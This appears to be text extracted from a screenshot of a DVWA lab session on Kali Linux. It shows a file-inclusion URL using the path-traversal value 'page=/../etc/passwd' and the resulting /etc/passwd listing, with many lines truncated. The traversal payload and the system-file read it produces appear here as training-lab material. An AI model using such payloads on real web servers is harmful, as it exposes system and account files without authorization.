 10.0.2.6/DVWA/vulnerabilities/fi/?page=/../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Not
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-d
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Ma
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/u
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-d
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Dis
colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990
lib/snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin reds
nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/p
home/kali:/usr/bin/zsh ftp:x:132:138:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin